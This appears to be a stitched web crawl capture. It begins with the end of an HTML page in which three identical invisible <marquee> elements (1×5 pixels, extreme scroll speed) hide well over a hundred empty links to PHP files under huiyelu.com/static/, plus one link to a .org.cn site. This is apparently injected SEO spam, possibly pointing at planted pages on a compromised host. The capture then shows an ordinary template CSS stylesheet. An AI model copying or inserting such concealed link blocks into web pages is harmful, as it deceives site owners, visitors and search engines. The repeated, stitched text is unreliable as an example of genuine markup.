href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.huiyelu.com/skin/css/style.css
body_size: 16797
content:
/* AB模板网 整站模板下载 */
/* 模板：Www.AdminBuy.Cn */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
/* QQ：9490489 */

@charset "UTF-8";
body {
	width:100%;
	margin:0;
	padding:0;
	font-family:"Microsoft YaHei","微软雅黑";
	min-width:320px;
	overflow-x:auto!important; 
  }




.text-center img{ max-width:100%; height:auto !important}

.fl{
	float: left;
}

.fr{
	float: right;

}

*{
	margin: 0;
  padding: 0;
}
img{
	border:0;
}

.w1200{
	max-width:1200px;
	margin:0 auto;
	padding:0 20px;
}

.header{
	width:100%;
	height:88px;
	margin:0 auto;
	position:fixed;
	top:0;
	left:0;
	z-index:56;
	background:#fff;
	border-bottom:1px solid #f4f4f4;
	box-shadow:0 0 6px rgba(0,0,0,0.1);
	/*overflow:hidden;*/
}

/*.header.on{
	box-shadow:0 0 15px #efefef;
}
*/
.header_fsd .header{
	position:relative;
}

.header_fsd.on .header{
	position:fixed;
}

.head_w{
	width:100%;
}

.head_cen{
	max-width:1490px;
	margin:0 auto;
}

.head_cenb{
	width:100%;
	padding:0;
	background:#fff;
	display:block;
}

.head_left{
	width:229px;
	height:53px;
	padding:15px 0 0 0;
	display:inline-block;
	max-width:229px;
	max-height:53px;
	float:left;
}

.head_left img{
	max-width:100%;
	max-height:100%;
}

.head_right{
	width:auto;
	margin-top:0;
	float:right;
}

.nav{
	width:auto;
	height:88px;
	margin:0px;
	margin-top:0;
	padding-right:25px;
	float:left;
	position:relative;
	display:inline-block;
}

.nav ul{
	list-style:none;
	display:block;
}

.nav ul li{
	width:auto;
	float:left;
	margin:0 0 0;
	height:88px;
	position:relative;
	padding:0;
	display:inline-block;
	padding:0 37px 0 27px;
	background:url(../images/index_07.png) right center no-repeat;

}

.nav ul li a{
	width:auto;
	height:auto;
	text-align:center;
	color:#333;
	font-size:16px;
	display:inline-block;
	margin-top:35px;
}

.nav ul li i{
	width:auto;
	height:auto;
	margin:0 0 0 5px;
	display:inline-block;
	color:#9b9b9b;
	font-size:14px;
	text-transform:uppercase;
	transition-duration:500ms;
}

.nav ul li:hover a,.nav ul li.active a{
	color:#117c3b;
	transition-duration:500ms;
}

.nav ul li:hover i,.nav ul li.active i{
	color:#117c3b;
	transition-duration:500ms;
}

.nav ul li:last-child{
	background:none;
}


.nav ul li dl{
	width:415px;
	height:205px;
	line-height:30px;
	position:absolute;
	top:96px;
	left:0;
	display:none;
	background:#fff;
	border-top:1px solid #f1f1f1;
	padding-bottom:0px;
	z-index:5;
}

.nav ul li dl dt{
	width:109px;
	position:relative;
	height:155px;
	z-index:2;
	margin-left:35px;
	float:left;
	margin-top:20px;
	border-right:1px dashed #e8e8e8;
}

.nav ul li dl dt p{
	width:95px;
	display:block;
}

.nav ul li dl.na04{
	width:500px;
	height:205px;
	line-height:30px;
	position:absolute;
	top:96px;
	left:0;
	display:none;
	background:#fff;
	border-top:1px solid #f1f1f1;
	padding-bottom:0px;
	z-index:5;
}

.nav ul li dl.na04 dt{
	width:220px;
	position:relative;
	height:auto;
	z-index:2;
	margin-left:25px;
	float:left;
	padding-top:15px;
	border-right:1px dashed #e8e8e8;
}

.nav ul li dl.na04 dt p{
	width:105px;
	display:block;
	float:left;
	margin-right:5px;
}

.nav ul li dl.na06,.nav ul li dl.na07{
	left:auto;
	right:0;
}


.nav ul li dl dt p a{
	width:100%;
	color:#666!important;
	font-size:14px;
	line-height:22px;
	height:auto;
	padding:4px 0;
	position:relative;
	display:block;
	text-align:left;
	font-weight:normal;
}

.nav ul li dl dt p a:hover{
	color:#00a1e9!important;
}




.nav ul li dl dt a span{
	width:132px;
	height:140px;
	/*background:url(../images/syq_09.png) no-repeat;*/
	position:absolute;
	top:35px;
	left:-40px;
	display:none;
}

.nav ul li dl dt a span img{
	width:126px;
	height:126px;
	margin:12px auto 0;
	display:block;
}


.nav ul li dl dt a:hover span{
	display:inline-block;
}

.nav ul li dl dd{
	width:200px;
	height:150px;
	position:relative;
	z-index:2;
	float:right;
	padding:24px 26px 0 0;
	display:block;
}

.nav ul li dl dd img{
	width:200px;
	height:150px;
	display:block;
}







.head_ri{
	width:137px;
	height:40px;
	margin-top:25px;
	border-left:1px solid #e6e6e6;
	display:inline-block;
	float:right;
}

.head_ril{
	width:83px;
	float:right;
	padding-top:10px;
	color:#999;
	font-size:14px;
	font-family:Arial;
	margin-right:0;
	display:inline-block;
}

.head_ril span{
	width:100%;
	display:block;
	float:left;
	text-align:left;
	text-transform:uppercase;
}

.head_ril a{
	color:#999;
	font-size:14px;
}

.head_ril span a img{
	margin-left:5px;
}

.head_ril a:hover{
	color:#117c3b;
}

.head_ril dl{
	float:left;
	line-height:25px;
	display:none;
}

.head_ril dl dd{
	width:100%;
	display:block;
}

.head_ril:hover dl{
	display:block;
}


.menu{
	width:100%;
	display:none;
	height:65px;
	background:#fff;
	position:fixed;
	top:0;
	left:0;
	z-index:33;
}

.menu_c{
	width:96%;
	display:block;
	position:relative;
	padding:0 2%;
}

.menu_ct{
	width:100%;
	display:block;
	height:39px;
	padding:13px 0;
	position:relative;
	z-index:5;
}

.menu_ctl{
	width:auto;
	display:inline-block;
	float:left;
}

.menu_ctr{
	width:auto;
	display:inline-block;
	float:right;
	margin-top:8px;
	cursor:pointer;
}

.menu_ctr span{
	font-size:22px;
	color:#bfbfbf;
	display:inline-block;
	float: left;
	text-transform:uppercase;
	font-family:Arial;
	margin-right:10px;
}

.menu_ctr .menu_ctrr{
	float:right;
}

.menu_ctr .menu_ctrr p{
	width:28px;
	height:3px;
	background:#117c3b;
	display:block;
	margin:3px 0;
	transition-duration:500ms;
}

.menu_ctr.xile .menu_ctrr p.p01{
	transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    position:relative;
    top:6px;
    transition-duration:500ms;
}

.menu_ctr.xile .menu_ctrr p.p03{
	transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transition-duration:500ms;
}

.menu_ctr.xile .menu_ctrr p.p02{
	display:none;
}




.menu_cb{
	width:100%;
	display:none;
	position:absolute;
	top:65px;
	left:0;
	z-index:5;
}

.menu_cbc{
	width:100%;
	display:block;
	background:#117c3b;
	overflow:hidden;
}

.menu_cbc ul{
	width:100%;
	display:block;
}

.menu_cbc ul li{
	width:100%;
	display:block;
	height:auto;
	border-bottom:1px solid #0c6f33;
}

.menu_cbc ul li span{
	width:92%;
	padding:0 4%;
	font-size:16px;
	color:#fff;
	height:50px;
	line-height:50px;
	display:block;
	text-align:center;
	cursor:pointer;
}

.menu_cbc ul li span a{
	color:#fff;
}

.menu_cbc ul li dl{
	width:100%;
	display:none;
	background:#0c6f33;
	overflow:hidden;
}

.menu_cbc ul li dl dd{
	width:100%;
	display:block;
	height:50px;
	line-height:50px;
	border-top:1px solid #117c3b;
	position:relative;
	top:-1px;
	color:#fff;
	text-align:center;
	font-size:16px;
}

.menu_cbc ul li dl dd a{
	color:#fff;
	display:block;
}


.menu_cbc ul li span{
	background:url(../images/m_in_07.png) center no-repeat;
	background-position-x:55%;
}

.menu_cbc ul li.li01 span{
	background:none;
}

.menu_cbc ul li.on span{
	background:url(../images/m_in_07f.png) center no-repeat;
	background-position-x:55%;
}

.menu_cbc ul li.li01.on span{
	background:none;
}

.m_in_bg{
	width:100%;
	position:fixed;
	top:50px;
	left:0;
	background:#117c3b;
	height:100%;
	display:none;
	opacity:1;
}






/*
.menu_cbc ul li.on dl{
	display:block;
}
*/



.loader {
  width: 50px;
  height: 50px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -25px 0 0 -25px;
  font-size: 10px;
  border-top: 1px solid rgba(0, 0, 0, 0.08);
  border-right: 1px solid rgba(0, 0, 0, 0.08);
  border-bottom: 1px solid rgba(0, 0, 0, 0.08);
  border-left: 1px solid rgba(0, 0, 0, 0.5);
  border-radius: 50%;
  animation: spinner 700ms infinite linear; }

@keyframes spinner {
  0% {
    transform: rotate(0deg); }
  100% {
    transform: rotate(360deg); } }




.index_bann{
	width:100%;
	display:block;
	height:auto;
}

.index_ban{
	width:100%;
	position:relative;
}

.index_bann .swiper-slide{
	width:100%;
	display:block;
}

.index_bann .swiper-slide img{
	width:100%;
	display:block;
}

.index_bann .swiper-pagination{
	bottom:48px!important;
}

.index_bann .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{
	margin:0 8px;
}

.index_bann .swiper-pagination-bullet{
	background:#a9aaac;
	opacity:1;
	width:14px;
	height:14px;
	margin:0 8px!important;
}

.index_bann .swiper-pagination-bullet-active{
	background:#117c3b;
}




.index_bazi{
	width:100%;
	position:absolute;
	top:195px;
	left:0;
}

.index_bazi_c{
	display:block;
}

.index_bazi_c dl{
	padding:0 100px 30px 37px;
	background:#117c3b;
	display:inline-block;
	position:relative;
}

.index_bazi_c dl dt{
	color:#2f864d;
	font-size:150px;
	font-family:Arial;
	text-transform:uppercase;
	position:absolute;
	left:37px;
	top:45px;
	font-weight:bold;
	line-height:150px;
}

.index_bazi_c dl dd{
	display:block;
	position:relative;
	z-index:1;
}

.index_bazi_c dl dd i{
	font-size:24px;
	display:block;
	padding-top:52px;
	height:45px;
	line-height:30px;
	color:#fff;
	letter-spacing:5px;
}

.index_bazi_c dl dd span{
	font-size:50px;
	display:block;
	padding-top:0px;
	height:100px;
	line-height:50px;
	color:#fff;
	font-weight:bold;
}

.index_bazi_c dl dd p{
	font-size:28px;
	display:block;
	padding-top:0px;
	height:65px;
	line-height:30px;
	color:#fff;
}












.index_about{
	width:100%;
	height:auto;
	padding:72px 0 90px;
	display:block;
	overflow:hidden;
	background:url(../images/index_i_02.jpg) center top no-repeat;
}

.index_aboutc{
	display:block;
}

.index_about_r{
	width:100%;
	margin-top:0;
	display:block;
}

.index_about_rbt{
	width:100%;
	text-align:center;
	padding-bottom:65px;
}

.index_about_rbb{
	width:100%;
	display:block;
	text-align:center;
}

.index_about_rbb .em{
	width:100%;
	display:block;
	line-height:32px;
	color:#fff;
	font-size:16px;
	padding-bottom:40px;
	overflow:hidden;
}

.index_about_rbb .a{
	width:100%;
	display:block;
	text-align:center;
	margin-bottom:72px;
}

.index_about_rbb .a a{
	width:140px;
	text-align:center;
	line-height:40px;
	height:40px;
	margin:0 auto;
	display:block;
	background:#fff;
	color:#117c3b;
	font-size:12px;
	font-family:Arial;
	text-transform:uppercase;
	border-radius:20px;
	transition-duration:500ms;
}

/*.index_about_rbb .a a:hover{
	background:#117c3b;
	color:#fff;
	transition-duration:500ms;
}*/


.index_about_rt{
	width:100%;
	padding:0;
	height:auto;
	display:block;
}

.index_about_rt dl{
	width:47.5%;
	display:block;
}

.index_about_rt dl dt{
	width:100%;
	display:block;
	position:relative;
}

.index_about_rt dl dt p{
	width:100%;
	display:block;
	position:relative;
	overflow:hidden;
}

.index_about_rt dl dt p img{
	width:100%;
	display:block;
	transform: scale(1,1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}

.index_about_rt dl dt:hover p img{
	transform: scale(1.1,1.1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}


.index_about_rt dl dt i{
	position:absolute;
	top:50%;
	left:0;
	margin-top:-42px;
	width:100%;
	display:block;
}

.index_about_rt dl dt b{
	width:100%;
	text-align:center;
	display:block;
}

.index_about_rt dl dt b img{
	width:88px;
	display:inline-block;
	cursor:pointer;
	margin:0 auto;
}

.index_about_rt dl dd{
	width:100%;
	padding-top:0;
	height:76px;
	line-height:76px;
	text-align:left;
	display:block;
}

.index_about_rt dl dd span{
	width:auto;
	line-height:76px;
	color:#117c3b;
	font-size:24px;
	margin:0;
	display:inline-block;
	float:left;
	font-weight:bold;
}

.index_about_rt dl dd span i{
	color:#dfdfdf;
	font-family:Arial;
	text-transform:uppercase;
	font-size:24px;
	display:inline-block;
	margin-left:6px;
}

.index_about_rt dl dd b{
	float:right;
	transition-duration:500ms;
}

.index_about_rt dl:hover dd b{
	transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transition-duration:500ms;
}


.index_about_rt dl.fr dd{
	padding-top:40px;
	display:block;
}

.index_about_rt dl.fr dd span{
	color:#fff;
}

.index_about_rt dl.fr dd i{
	color:#117c3b;
}

.tianc_i{
	width:100%;
	height:0;
	display:block;
	overflow:hidden;
	position:relative;
}

.tianc_i.on{
	height:89px;
}



.index_product{
	width:100%;
	display:block;
	overflow:hidden;
	height:auto;
	padding:72px 0 85px;
	position:relative;
	top:100px;
}

.index_product_c{
	display:block;
}

.index_product_ct{
	padding:0 0;
	display:block;
}

.index_product_ct .index_prod{
	max-width:1200px;
	margin:0 auto;
	padding-bottom:55px;
	display:block;
	color:#fff;
	overflow:hidden;
}

.index_prod_l{
	width:100%;
	display:block;
	height:85px;
	padding-bottom:33px;
	text-align:center;
	position:relative;
}

.index_prod_l span{
	width:100%;
	font-weight:bold;
	font-size:80px;
	color:#f5f5f5;
	height:85px;
	line-height:80px;
	display:block;
	text-transform:uppercase;
	font-family:Arial;
	position:absolute;
	top:0;
	left:0;
}

.index_prod_l p{
	width:100%;
	height:85px;
	line-height:75px;
	color:#117c3b;
	font-size:30px;
	display:block;
	font-weight:bold;
	text-align:center;
	position:relative;
	z-index:1;
}

.index_about_rbt .index_prod_l span{
	color:#378953;
}

.index_about_rbt .index_prod_l p{
	color:#fff;
}




.index_prod_r{
	width:100%;
	text-align:center;
	display:block;
	position:relative;
	top:100px;
}

.index_prod_r span{
	width:auto;
	display:inline-block;
	font-size:20px;
	height:auto;
	color:#666;
	line-height:24px;
}

.index_prod_r span i{
	width:auto;
	display:inline-block;
	height:auto;
	line-height:24px;
	padding:0 10px;
	float:right;
}

.index_prod_r span p{
	cursor:pointer;
	float:left;
}

.index_prod_r span p:hover,.index_prod_r span p.active{
	color:#117c3b;
}


.index_product_ctb{
	width:100%;
	display:block;
	height:auto;
}

.index_product_ctt{
	max-width:1630px;
	display:none;
	margin:0 auto;
	padding:0 15px;
	overflow:hidden;
}

.index_product_ctbt{
	width:100%;
	display:block;
	margin-bottom:24px;
	overflow:hidden;
}

.index_product_ctbt ul{
	width:100%;
	display:block;
}

.index_product_ctbt ul li{
	width:22.7%;
	height:auto;
	background:#fff;
	display:block;
	margin:0 1.15%;
	position:relative;
	transition-duration:500ms;
}

.index_product_ctbt ul li span{
	width:100%;
	height:auto;
	display:block;
	position:relative;
	overflow:hidden;
	margin:0 0;
	padding:0;
	padding-bottom:0;
	transition-duration:500ms;
}

.index_product_ctbt ul li span img{
	width:100%;
	display:block;
	transform: scale(1,1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}

.index_product_ctbt ul li:hover span img{
	width:100%;
	display:block;
	transform: scale(1.1,1.1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}

.index_product_ctbt ul li p{
	color:#333;
	font-size:16px;
	width:92%;
	display:block;
	text-align:center;
	margin:0 4%;
	height:66px;
	line-height:66px;
	transition-duration:500ms;
	font-weight:normal;
	overflow:hidden;
	transition-duration:500ms;
	background:#fff;
}

.index_product_ctbt ul li:hover p{
	color:#fff;
	transition-duration:500ms;
}

.index_product_ctbt ul li:hover,.index_product_ctbt ul li:hover p{
	background:#117c3b;
	transition-duration:500ms;
}


.index_product_ctbb{
	width:100%;
	display:block;
	text-align:center;
}

.index_product_ctbb a{
	width:140px;
	height:40px;
	text-align:center;
	color:#117c3b;
	font-size:12px;
	line-height:40px;
	font-family:Arial;
	border:1px solid #117c3b;
	border-radius:20px;
	display:block;
	margin:0 auto;
	text-transform:uppercase;
	transition-duration:500ms;
}

.index_product_ctbb a:hover{
	background:#117c3b;
	color:#fff;
	transition-duration:500ms;
}






.index_news{
	width:100%;
	display:block;
	height:auto;
